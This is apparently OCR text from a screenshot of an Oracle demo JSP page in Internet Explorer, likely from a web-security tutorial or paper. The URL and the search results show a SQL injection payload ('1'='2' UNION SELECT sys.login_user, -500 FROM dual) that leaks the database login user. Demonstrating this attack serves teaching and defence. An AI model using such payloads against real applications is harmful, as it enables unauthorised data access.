 My Documents
My Computer
My Network
Places
Recycle Bin
The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://s0023605.nycapt35k.com:7778/demo/sql/jdbc/JDBCQuery.jsp?cond=%271%27%3D%272%27+UNION+SELECT+sys.login_ Go Links
Google Search Web Search Site Options
Search results for : '1'='2' UNION SELECT sys.login_user, -500 FROM dual
• SCOTT earns $ -500.
Enter a search condition:
Ask Oracle
Done Internet